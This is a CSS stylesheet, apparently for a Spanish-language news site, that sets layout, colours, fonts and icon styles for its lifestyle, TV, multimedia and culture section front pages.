#cat-vida-en-linea .primera-columna section h2 { font-family: 'Droid Serif', serif;}
#cat-vida-en-linea .primera-columna section h2 a { border-bottom: 5px solid #0099FA; color: #0099FA; display: block; padding-bottom: 5px;}
#cat-vida-en-linea .primera-columna section h2 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#cat-vida-en-linea .primera-columna section h2 a:hover span { color: #ff9a02;}
/*Noticias Recientes*/
#cat-vida-en-linea .primera-columna section.noticias-recientes {}
#cat-vida-en-linea .primera-columna section.noticias-recientes article { margin: 15px 0px 0px;}
#cat-vida-en-linea .primera-columna section.noticias-recientes article:first-of-type { margin: 0; padding-bottom: 0; padding-top: 0;}

/*Más Noticias*/
#cat-vida-en-linea .primera-columna section.mas-noticias {}
#cat-vida-en-linea .primera-columna section.mas-noticias article { width: 100%;}
#cat-vida-en-linea .primera-columna section.mas-noticias article figure { padding: 0; /*no borrar*/}
#cat-vida-en-linea .primera-columna section.mas-noticias article figure a { display: block;}
#cat-vida-en-linea .primera-columna section.mas-noticias article figure a:hover { opacity: 0.8;}
#cat-vida-en-linea .primera-columna section.mas-noticias article figure img { width: 100%;}
#cat-vida-en-linea .primera-columna section.mas-noticias article div {}


#cat-vida-en-linea .segunda-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 0px;}
#cat-vida-en-linea .segunda-columna section { background-color: transparent; clear: both; float: left; margin-bottom: 50px;}
#cat-vida-en-linea .segunda-columna section h2 { font-family: 'Droid Serif', serif; margin-bottom: 10px;}
#cat-vida-en-linea .segunda-columna section h2 a { border-bottom: 5px solid #0099FA; color: #0099FA; display: block; padding-bottom: 5px;}
#cat-vida-en-linea .segunda-columna section h2 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#cat-vida-en-linea .segunda-columna section h2 a:hover span { color: #ff9a02;}
#cat-vida-en-linea .segunda-columna section article { border-top: 1px solid #CCCCCC; margin-bottom: 20px; padding-top: 10px;}
#cat-vida-en-linea .segunda-columna section article figure { margin-bottom: 15px;}
#cat-vida-en-linea .segunda-columna section article figure img { margin-bottom: 0; width: 100%;}
#cat-vida-en-linea .segunda-columna section article:first-of-type { border-top: none; padding-top: 0;}
#cat-vida-en-linea .segunda-columna section article em { color: #4a4a4a; display: block; font-style: normal; font-size: 12px; font-weight: normal; line-height: 18px; margin: 0 0 10px;}
#cat-vida-en-linea .segunda-columna section article h3 {}
#cat-vida-en-linea .segunda-columna section article h3 a { color: #4c4a4b; display: block; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px; margin-bottom: 10px;}
#cat-vida-en-linea .segunda-columna section article p { font-size: 12px; margin-bottom: 10px;}
/*Marcando Pauta*/
#cat-vida-en-linea .segunda-columna section.marcando-pauta {}
#cat-vida-en-linea .segunda-columna section.marcando-pauta article {}
#cat-vida-en-linea .segunda-columna section.marcando-pauta article h3 { margin-bottom: 15px;}
/*Flashes de Mercado*/
#cat-vida-en-linea .segunda-columna section.seccion-vida-portada {}
#cat-vida-en-linea .segunda-columna section.seccion-vida-portada article { border: none; margin: 0 0 20px; padding-top: 0;}
#cat-vida-en-linea .segunda-columna section.seccion-vida-portada article div { border-top: none;}
#cat-vida-en-linea .segunda-columna section.seccion-vida-portada article em { margin-top: 0;}
#cat-vida-en-linea .segunda-columna section.seccion-vida-portada article h3 { margin-bottom: 15px;}
#cat-vida-en-linea .segunda-columna section.seccion-vida-portada article figure { margin-bottom: 15px;}
/*Blogs y Opinión*/
#cat-vida-en-linea .segunda-columna section.opinion {}
#cat-vida-en-linea .segunda-columna section.opinion h2 { margin-bottom: 20px;}
#cat-vida-en-linea .segunda-columna section.opinion article { margin-top: 0; padding-top: 20px; width: 100%;}
#cat-vida-en-linea .segunda-columna section.opinion article:first-of-type { padding-top: 0;}
#cat-vida-en-linea .segunda-columna section.opinion article:last-of-type { margin-bottom: 0}
#cat-vida-en-linea .segunda-columna section.opinion article figure { padding-left: 0; /*no borrar*/}
#cat-vida-en-linea .segunda-columna section.opinion article figure a { display: block;}
#cat-vida-en-linea .segunda-columna section.opinion article figure a img { width: 100%;}
#cat-vida-en-linea .segunda-columna section.opinion article a:hover img { opacity: 0.8;  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#cat-vida-en-linea .segunda-columna section.opinion article div { border-top: none; padding: 0;}
/*Sin editar*/
#cat-vida-en-linea .segunda-columna section.sin-editar article { border: none; margin: 0 0 20px; padding-top: 0;}
#cat-vida-en-linea .segunda-columna section.sin-editar article div { border-top: none; padding-top: 0;}
#cat-vida-en-linea .segunda-columna section.sin-editar article img { width: 100%;}
#cat-vida-en-linea .segunda-columna section.sin-editar article em { margin-top: 0;}
#cat-vida-en-linea .segunda-columna section.sin-editar article h3 { margin-bottom: 15px;}

#cat-vida-en-linea .single-sidebar { margin-bottom: 30px;}
#cat-vida-en-linea .single-sidebar section {}
/*Titulos de secciones (sidebar)*/
#cat-vida-en-linea .single-sidebar section { float: left; padding-bottom: 20px;}
#cat-vida-en-linea .single-sidebar section.noticias { background-color: #F2F7FB!important;}
#cat-vida-en-linea .single-sidebar section.cat-vida-en-linea { background-color: #EBF2EB!important;}
#cat-vida-en-linea .single-sidebar section.tv { background-color: #EDEAF4!important;}
#cat-vida-en-linea .single-sidebar section.deportes { background-color: #F7EDED!important;}
#cat-vida-en-linea .single-sidebar section.cultura-ciudad { background-color: #FAEFE9!important;}
/*#cat-vida-en-linea .single-sidebar section.tv article div figure a i { color: #fff; font-size: 3em; left: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); top: 15%; width: 100%; z-index: 100; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}*/
#cat-vida-en-linea .single-sidebar section article { border: none; margin-bottom: 0; padding-left: 15px; padding-right: 15px;}
#cat-vida-en-linea .single-sidebar section article div { border-top: 1px solid #CCC; margin-top: 0px; padding-top: 20px;}
#cat-vida-en-linea .single-sidebar section article:first-of-type div { border-top: none; padding-top: 0;}
#cat-vida-en-linea .single-sidebar section article div div { border-top: none; padding-top: 0;}


/* Sidebar // Multimedia (Vida)*/
#cat-vida-en-linea .single-sidebar section.multimedia-vida { background-color: #ebf2eb!important; padding-bottom: 15px;}
#cat-vida-en-linea .single-sidebar section.multimedia-vida h2.titulo-seccion {}
#cat-vida-en-linea .single-sidebar section.multimedia-vida article { border: none; font-family: 'Droid Sans', sans-serif; padding-top: 0;}
#cat-vida-en-linea .single-sidebar section.multimedia-vida article h3 { line-height: 20px; font-size: 15px; font-weight: 700;}
#cat-vida-en-linea .single-sidebar section.multimedia-vida article h3 a { color: #4A4A4A;}
#cat-vida-en-linea .single-sidebar section.multimedia-vida article figure { margin-bottom: 15px; width: 100%;}
#cat-vida-en-linea .single-sidebar section.multimedia-vida article figure a { display: block; margin: 0; height: auto !important; width: auto !important;}
#cat-vida-en-linea .single-sidebar section.multimedia-vida article figure img { margin-bottom: 0; width: 100%;}
#cat-vida-en-linea .single-sidebar section.multimedia-vida article p { clear: left; float: left; line-height: normal; font-size: 12px; font-weight: normal; width: 100%;}

#cat-vida-en-linea .tercera-columna section.mercados { background-color: #EBF2EB !important;}





/* · · · · · · · · · · · · · · · ·:: PORTADA :: TV ::· · · · · · · · · · · · · · · · · · · · */

/*Estructura general (grilla)*/
#tv div.bloque-principal {}
#tv div.bloque-principal section {}
#tv div.bloque-principal section div.conjunto {}
#tv div.bloque-principal section div.conjunto div.primera-columna { margin-bottom: 0;}
#tv div.bloque-principal section div.conjunto div.segunda-columna { margin-bottom: 30px;}

#tv div.bloque-principal .primera-columna section.noticias-recientes article { margin-top: 15px;}
#tv div.bloque-principal .primera-columna section.noticias-recientes article:first-of-type { margin-top: 0; padding-top: 0;}
/*Icono botón Play - Noticias destacadas*/
#tv div.bloque-principal section.noticias-recientes article figure { margin-bottom: 10px; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#tv .columna-principal .segunda-columna figure.btn-play-article a span:before { font-size: 30px; text-decoration:none;}

#tv div.bloque-principal .segunda-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 0;}
#tv div.bloque-principal .segunda-columna section { background-color: transparent; clear: both; float: left; margin-bottom: 20px;}
#tv div.bloque-principal .segunda-columna section h2 { font-family: 'Droid Serif', serif; margin-bottom: 10px;}
#tv div.bloque-principal .segunda-columna section h2 a { border-bottom: 5px solid #8173A6; color: #8173A6; display: block; padding-bottom: 5px;}
#tv div.bloque-principal .segunda-columna section h2 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#tv div.bloque-principal .segunda-columna section h2 a:hover span { color: #ff9a02;}
#tv div.bloque-principal .segunda-columna section article { border-top: 1px solid #CCCCCC; margin-bottom: 20px; padding: 10px 0 0;}
#tv div.bloque-principal .segunda-columna section article img { padding: 0;}
#tv div.bloque-principal .segunda-columna section article:first-of-type { border-top: none; padding-top: 0;}
#tv div.bloque-principal .segunda-columna section article em { color: #4a4a4a; display: block; font-style: normal; font-size: 12px; font-weight: normal; line-height: 18px; margin: 0 0 10px;}
#tv div.bloque-principal .segunda-columna section article h3 {}
#tv div.bloque-principal .segunda-columna section article h3 a { color: #4A4A4A; display: block; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px; margin-bottom: 10px;}
#tv div.bloque-principal .segunda-columna section article p { font-size: 12px; margin-bottom: 10px;}
/*Ultimos capitulos*/
#tv div.bloque-principal .segunda-columna section.ultimos-capitulos { margin: 0;}
#tv div.bloque-principal .segunda-columna section.ultimos-capitulos article { margin: 15px 0 0; padding-top: 15px;}
#tv div.bloque-principal .segunda-columna section.ultimos-capitulos article:first-of-type { margin: 0; padding: 0;}
#tv div.bloque-principal .segunda-columna section.ultimos-capitulos article figure {}
#tv div.bloque-principal .segunda-columna section.ultimos-capitulos article figure a { display: block;}
#tv div.bloque-principal .segunda-columna section.ultimos-capitulos article figure a img { float: left; width: 100%;}
#tv div.bloque-principal .segunda-columna section.ultimos-capitulos article div { border: none; padding-top: 0;}
#tv div.bloque-principal .segunda-columna section.ultimos-capitulos article div em { color: #4A4A4A; font-size: 12px; font-weight: 400; line-height: 17px;}
#tv div.bloque-principal .segunda-columna section.ultimos-capitulos article div h4 { color: #4A4A4A; font-size: 18px; font-weight: 700; line-height: 21px;}
#tv div.bloque-principal .segunda-columna section.ultimos-capitulos article div h4 a { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}
/*Franja de videos*/
#tv div.bloque-principal div.franja-videos { margin: 30px 0;}
#tv div.bloque-principal div.franja-videos:first-of-type { margin-top: 0;}
#tv div.bloque-principal div.franja-videos h3 { color: #8173A6; display: block; font-family: 'Droid Serif', serif; font-size: 28px; font-weight: 400; line-height: 33px; margin-bottom: 20px;}
#tv div.bloque-principal div.franja-videos h3 a { border-bottom: 5px solid #8173A6; color: #8173A6; display: block;  padding: 0 0 5px;}
#tv div.bloque-principal div.franja-videos h3 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#tv div.bloque-principal div.franja-videos h3 a:hover span { color: #FF9A02;}
#tv div.bloque-principal div.franja-videos article { border: none; margin-bottom: 30px; margin-top: 0; padding-top: 0;}
#tv div.bloque-principal div.franja-videos article:first-of-type { padding-top: 0;}
#tv div.bloque-principal div.franja-videos article figure { margin-bottom: 15px;}
#tv div.bloque-principal div.franja-videos article figure a { display: block;}
#tv div.bloque-principal div.franja-videos article figure a img { float: left; margin-bottom: 0; width: 100%;}
#tv div.bloque-principal div.franja-videos article h4 { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#tv div.bloque-principal div.franja-videos article h4 a { color: #4A4A4A;}
/*Icono botón Play*/
#tv div.bloque-principal div.franja-videos article figure { float: left; position: relative;}
#tv div.bloque-principal div.franja-videos article figure a:before { bottom: 0%; color:#fff; content:"\e609"; font-family: 'icomoon'; font-size: 3.5em; font-weight: normal; font-style: normal; padding: 0 15px 0 0; height: 75%; position: absolute; right: 0%; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
#tv div.bloque-principal div.franja-videos article figure:hover a:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
/*Calugas*/
#tv div.bloque-principal section.calugas { margin-top: 30px;}
/*Titulos de secciones (sidebar)*/
#tv .tercera-columna section { float: left; padding: 0 0 20px;}
#tv .tercera-columna section.opinion { background-color: #EAF1F9!important; padding-bottom: 0;}
#tv .tercera-columna section.noticias { background-color: #F2F7FB!important;}
#tv .tercera-columna section.mercados { background-color: #EBF2EB!important;}
#tv .tercera-columna section.tv { background-color: #EDEAF4!important;}
#tv .tercera-columna section.deportes { background-color: #F7EDED!important;}
#tv .tercera-columna section.cultura-ciudad { background-color: #FAEFE9!important;}
/*#tv .tercera-columna section.tv article div figure a i { color: #fff; font-size: 3em; left: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); top: 15%; width: 100%; z-index: 100; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}*/
#tv .tercera-columna section article { border: none; margin-bottom: 0; padding-left: 15px; padding-right: 15px;}
#tv .tercera-columna section article div { border-top: 1px solid #CCC; margin-top: 0px; padding-top: 20px;}
#tv .tercera-columna section article:first-of-type div { border-top: none; padding-top: 0;}
#tv .tercera-columna section article div div { border-top: none; padding-top: 0;}
#tv .tercera-columna section.opinion {}
#tv .tercera-columna section.opinion figure { padding: 0;}
#tv .tercera-columna section.opinion .contenido-entrada div { padding-right: 0;}

#tv figure a img { margin-bottom: 0; padding: 0; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#tv figure a:hover img { opacity: 0.8; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}


#tv.single-sidebar section { float: left; }
#tv .single-sidebar section.opinion article div.contenido-entrada {  margin-top: 0px; padding: 20px 0; float: left}
#tv .single-sidebar section.opinion article div h3 a, #tv .single-sidebar section.opinion article h3 a { color: #4c4a4b; display: block; font-size: 18px; font-weight: 700; margin-bottom: 10px;}
#tv .single-sidebar section.opinion, #tv .single-sidebar section.columnas, #tv .single-sidebar section.cartas-al-director {background-color: #eaf1f9 !important}




/* · · · · · · · · · · · · · · · ·:: PORTADA :: MULTIMEDIA ::· · · · · · · · · · · · · · · · · · · · */

/*Estructura general (grilla)*/
#cat-multimedia div.bloque-principal {}
#cat-multimedia div.bloque-principal section {}
#cat-multimedia div.bloque-principal section div.conjunto {}
#cat-multimedia div.bloque-principal section div.conjunto h2 { color: #88B13E; display: block; font-family: 'Droid Serif', serif; font-size: 28px; font-weight: 400; line-height: 33px;}
#cat-multimedia div.bloque-principal section div.conjunto h2 span { border-bottom: 5px solid #88B13E; display: block; padding-bottom: 5px;}
#cat-multimedia div.bloque-principal section div.conjunto div.primera-columna { margin-bottom: 0;}
#cat-multimedia div.bloque-principal section div.conjunto div.segunda-columna { margin-bottom: 30px;}

#cat-multimedia div.bloque-principal .primera-columna section.noticias-recientes article { margin-top: 15px;}
#cat-multimedia div.bloque-principal .primera-columna section.noticias-recientes article:first-of-type { margin-top: 0; padding-top: 0;}
#cat-multimedia div.bloque-principal .primera-columna section.noticias-recientes article figure { margin-bottom: 20px;}
#cat-multimedia div.bloque-principal .primera-columna section.noticias-recientes article figure img { margin-bottom: 0;}
#cat-multimedia div.bloque-principal .segunda-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 0;}
#cat-multimedia div.bloque-principal .segunda-columna section { background-color: transparent; clear: both; float: left; margin-bottom: 20px;}
#cat-multimedia div.bloque-principal .segunda-columna section h2 { font-family: 'Droid Serif', serif; margin-bottom: 10px;}
#cat-multimedia div.bloque-principal .segunda-columna section h2 a { border-bottom: 5px solid #88B13E; color: #88B13E; display: block; padding-bottom: 5px;}
#cat-multimedia div.bloque-principal .segunda-columna section h2 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#cat-multimedia div.bloque-principal .segunda-columna section h2 a:hover span { color: #ff9a02;}
#cat-multimedia div.bloque-principal .segunda-columna section article { border-top: none; margin-bottom: 20px; padding: 10px 0 0;}
#cat-multimedia div.bloque-principal .segunda-columna section article img { margin-bottom: 0; padding: 0; /*width: 100%;*/}
#cat-multimedia div.bloque-principal .segunda-columna figure.btn-play-article a:before { height: 110px; line-height: 110px;}
#cat-multimedia div.bloque-principal .segunda-columna section article:first-of-type { border-top: none; padding-top: 0;}
#cat-multimedia div.bloque-principal .segunda-columna section article em { color: #4a4a4a; display: block; font-style: normal; font-size: 12px; font-weight: normal; line-height: 18px; margin: 0 0 10px;}
#cat-multimedia div.bloque-principal .segunda-columna section article h3 {}
#cat-multimedia div.bloque-principal .segunda-columna section article h3 a { color: #4A4A4A; display: block; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px; margin-bottom: 10px;}
#cat-multimedia div.bloque-principal .segunda-columna section article p { font-size: 12px; margin-bottom: 10px;}
/*Ultimos capitulos*/
#cat-multimedia div.bloque-principal .segunda-columna section.ultimos-capitulos { margin: 0;}
#cat-multimedia div.bloque-principal .segunda-columna section.ultimos-capitulos article { margin: 15px 0 0; padding-top: 0;}
#cat-multimedia div.bloque-principal .segunda-columna section.ultimos-capitulos article:first-of-type { margin: 0; padding: 0;}
#cat-multimedia div.bloque-principal .segunda-columna section.ultimos-capitulos article figure {}
#cat-multimedia div.bloque-principal .segunda-columna section.ultimos-capitulos article figure a { display: 0;}
#cat-multimedia div.bloque-principal .segunda-columna section.ultimos-capitulos article figure a img { float: left; width: 100%;}
#cat-multimedia div.bloque-principal .segunda-columna section.ultimos-capitulos article div { border: none; padding-top: 0;}
#cat-multimedia div.bloque-principal .segunda-columna section.ultimos-capitulos article div em { color: #4A4A4A; font-size: 12px; font-weight: 400; line-height: 17px;}
#cat-multimedia div.bloque-principal .segunda-columna section.ultimos-capitulos article div h4 { color: #4A4A4A; font-size: 18px; font-weight: 700; line-height: 21px;}
#cat-multimedia div.bloque-principal .segunda-columna section.ultimos-capitulos article div h4 a { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}
/*Franja de videos*/
#cat-multimedia div.bloque-principal div.franja-videos { margin: 30px 0;}
#cat-multimedia div.bloque-principal div.franja-videos:first-of-type { margin-top: 0;}
#cat-multimedia div.bloque-principal div.franja-videos h3 { color: #88B13E; display: block; font-family: 'Droid Serif', serif; font-size: 28px; font-weight: 400; line-height: 33px; margin-bottom: 20px;}
#cat-multimedia div.bloque-principal div.franja-videos h3 a { border-bottom: 5px solid #88B13E; color: #88B13E; display: block;  padding: 0 0 5px;}
#cat-multimedia div.bloque-principal div.franja-videos h3 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#cat-multimedia div.bloque-principal div.franja-videos h3 a:hover span { color: #FF9A02;}
#cat-multimedia div.bloque-principal div.franja-videos article { border: none; margin-bottom: 30px; margin-top: 0; padding-top: 0;}
#cat-multimedia div.bloque-principal div.franja-videos article:first-of-type { padding-top: 0;}
#cat-multimedia div.bloque-principal div.franja-videos article figure { margin-bottom: 15px;}
#cat-multimedia div.bloque-principal div.franja-videos article figure a { display: block;}
#cat-multimedia div.bloque-principal div.franja-videos article figure a img { float: left; margin-bottom: 0; width: 100%;}
#cat-multimedia div.bloque-principal div.franja-videos article h4 { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#cat-multimedia div.bloque-principal div.franja-videos article h4 a { color: #4A4A4A;}
/*Icono botón Play - Se genera de manera automatica en cualquier carrusel*/
#cat-multimedia div.bloque-principal div.franja-videos article figure { float: left; position: relative;}
#cat-multimedia div.bloque-principal div.franja-videos article figure a { float: left; position: relative;}
#cat-multimedia div.bloque-principal div.franja-videos article figure a span { display: block;}
#cat-multimedia div.bloque-principal div.franja-videos article figure a span:before { font-family: 'icomoon'; font-size: 3.5em; font-weight: normal; font-style: normal; padding: 0 ; height: 75%; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
#cat-multimedia div.bloque-principal div.franja-videos article figure:hover a span:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
/*Icono Microfono*/
#cat-multimedia div.bloque-principal div.franja-videos #carousel-podcast article figure { float: left; position: relative;}
#cat-multimedia div.bloque-principal div.franja-videos #carousel-podcast article figure a span { display: block;}
#cat-multimedia div.bloque-principal div.franja-videos #carousel-podcast article figure a span:before { bottom: 5%; color:#fff; content:"\f130"; font-family: 'FontAwesome'; font-size: 2.5em; font-weight: normal; font-style: normal; height: 30%; padding: 0 15px 0 0; position: absolute; right: 0%; text-align: right; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
#cat-multimedia div.bloque-principal div.franja-videos #carousel-podcast article figure:hover a span:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
/*Icono Camara*/
#cat-multimedia div.bloque-principal div.franja-videos #carousel-galeria-fotos article figure { float: left; position: relative;}
#cat-multimedia div.bloque-principal div.franja-videos #carousel-galeria-fotos article figure a { float: left; position: relative;}
#cat-multimedia div.bloque-principal div.franja-videos #carousel-galeria-fotos article figure a span { display: block;}
#cat-multimedia div.bloque-principal div.franja-videos #carousel-galeria-fotos article figure a span:before { bottom: 5%; color:#fff; content:"\e60b"; font-family: 'icomoon'; font-size: 2em; font-weight: normal; font-style: normal; height: 30%; padding: 0 15px 0 0; position: absolute; right: 0%; text-align: right; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
#cat-multimedia div.bloque-principal div.franja-videos #carousel-galeria-fotos article figure:hover a span:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
/*Calugas*/
#cat-multimedia div.bloque-principal section.calugas { margin-top: 30px;}
/*Titulos de secciones (sidebar)*/
#cat-multimedia .tercera-columna section { float: left; padding: 0 0 20px;}
#cat-multimedia .tercera-columna section.opinion { background-color: #EAF1F9!important; padding-bottom: 0;}
#cat-multimedia .tercera-columna section.noticias { background-color: #F2F7FB!important;}
#cat-multimedia .tercera-columna section.mercados { background-color: #EBF2EB!important;}
#cat-multimedia .tercera-columna section.cat-multimedia { background-color: #EDEAF4!important;}
#cat-multimedia .tercera-columna section.deportes { background-color: #F7EDED!important;}
#cat-multimedia .tercera-columna section.cultura-ciudad { background-color: #FAEFE9!important;}
#cat-multimedia .tercera-columna section.cat-multimedia article div figure a i { color: #fff; font-size: 3em; left: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); top: 15%; width: 100%; z-index: 100; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#cat-multimedia .tercera-columna section article { border: none; margin-bottom: 0; padding-left: 15px; padding-right: 15px;}
#cat-multimedia .tercera-columna section article div { border-top: 1px solid #CCC; margin-top: 0px; padding-top: 20px;}
#cat-multimedia .tercera-columna section article:first-of-type div { border-top: none; padding-top: 0;}
#cat-multimedia .tercera-columna section article div div { border-top: none; padding-top: 0;}
#cat-multimedia .tercera-columna section.opinion {}
#cat-multimedia .tercera-columna section.opinion figure { padding: 0;}
#cat-multimedia .tercera-columna section.opinion .contenido-entrada div { padding-right: 0;}

#cat-multimedia figure a img { -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#cat-multimedia figure a:hover img { opacity: 0.8; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}

#cat-multimedia .tercera-columna section.tv { background-color: #EDEAF4 !important;}







/* · · · · · · · · · · · · · · · ·:: PORTADA :: Cultura + Ciudad ::· · · · · · · · · · · · · · · · · · · · */

/*Estructura general (grilla)*/
#cultura div.bloque-principal {}
#cultura div.bloque-principal section {}
#cultura div.bloque-principal section div {}
#cultura div.bloque-principal section div.conjunto { margin-bottom: 20px;}
#cultura div.bloque-principal section div.conjunto div.primera-columna { margin-bottom: 0;}
#cultura div.bloque-principal section div.conjunto div.segunda-columna {}
#cultura div.bloque-principal section div.conjunto div.mitad-columna-principal {}
#cultura div.bloque-principal section div.conjunto div.mitad-columna-principal:first-of-type {}
#cultura div.bloque-principal section div.conjunto div.mitad-columna-principal:last-of-type {}
#cultura div.bloque-principal section div.conjunto div.mitad-columna-principal .breves-culturales,
#cultura div.bloque-principal section div.conjunto div.mitad-columna-principal .franja-videos,
#cultura div.bloque-principal section div.conjunto div.mitad-columna-principal .franja-videos div {}
#cultura div.bloque-principal section div.conjunto div.mitad-columna-principal .breves-culturales div {}
#cultura div.bloque-principal section div.conjunto div.mitad-columna-principal .breves-culturales div.entrada-post {}
/*Contenedor para <img> más pie de foto*/
#cultura div.bloque-principal .cuerpo-noticia .wp-caption { height: auto !important; max-width: 100% !important;}


#cultura div.bloque-principal .primera-columna section.noticias-recientes article { margin-top: 15px;}
#cultura div.bloque-principal .primera-columna section.noticias-recientes article:first-of-type { margin-top: 0; padding-top: 0;}
#cultura div.bloque-principal .segunda-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 0;}
#cultura div.bloque-principal .segunda-columna section { background-color: transparent; clear: both; float: left; margin-bottom: 20px;}
#cultura div.bloque-principal .segunda-columna section h2 { font-family: 'Droid Serif', serif; margin-bottom: 10px;}
#cultura div.bloque-principal .segunda-columna section h2 a { border-bottom: 5px solid #E07C4B; color: #E07C4B; display: block; padding-bottom: 5px;}
#cultura div.bloque-principal .segunda-columna section h2 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#cultura div.bloque-principal .segunda-columna section h2 a:hover span { color: #ff9a02;}
#cultura div.bloque-principal .segunda-columna section article { border-top: 1px solid #CCCCCC; margin-bottom: 20px; padding: 10px 0 0;}
#cultura div.bloque-principal .segunda-columna section article img { margin-bottom: 10px; padding: 0; /*width: 100%;*/}
#cultura div.bloque-principal .segunda-columna section article:first-of-type { border-top: none; padding-top: 0;}
#cultura div.bloque-principal .segunda-columna section article em { color: #4a4a4a; display: block; font-style: normal; font-size: 12px; font-weight: normal; line-height: 18px; margin: 0 0 10px;}
#cultura div.bloque-principal .segunda-columna section article h3 {}
#cultura div.bloque-principal .segunda-columna section article h3 a { color: #4A4A4A; display: block; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px; margin-bottom: 10px;}
#cultura div.bloque-principal .segunda-columna section article p { font-size: 12px; margin-bottom: 10px;}
/*Calugas*/
#cultura div.bloque-principal section.calugas { margin-top: 30px;}
/*Titulos de secciones (sidebar)*/
#cultura .tercera-columna section { float: left; padding: 0 0 20px;}
#cultura .tercera-columna section.opinion { background-color: #EAF1F9!important; padding-bottom: 0;}
#cultura .single-sidebar section { float: left; }
#cultura .single-sidebar section.opinion, #cultura .single-sidebar section.columnas, #cultura .single-sidebar section.cartas-al-director {background-color: #eaf1f9 !important}
#cultura .single-sidebar section.opinion article div.contenido-entrada {  margin-top: 0px; padding: 20px 0; float: left}
#cultura .single-sidebar section.opinion article div h3 a, #cultura .single-sidebar section.opinion article h3 a { color: #4c4a4b; display: block; font-size: 18px; font-weight: 700; margin-bottom: 10px;}
#cultura .tercera-columna section.noticias { background-color: #F2F7FB!important;}
#cultura .tercera-columna section.mercados { background-color: #EBF2EB!important;}
#cultura .tercera-columna section.tv { background-color: #EDEAF4!important;}
#cultura .tercera-columna section.deportes { background-color: #F7EDED!important;}
#cultura .tercera-columna section.cultura-ciudad { background-color: #FAEFE9!important;}
/*#cultura .tercera-columna section.tv article div figure a i { color: #fff; font-size: 3em; left: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); top: 15%; width: 100%; z-index: 100; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}*/
#cultura .tercera-columna section.critica-portada-cultura { background-color: #efe0d8!important;}
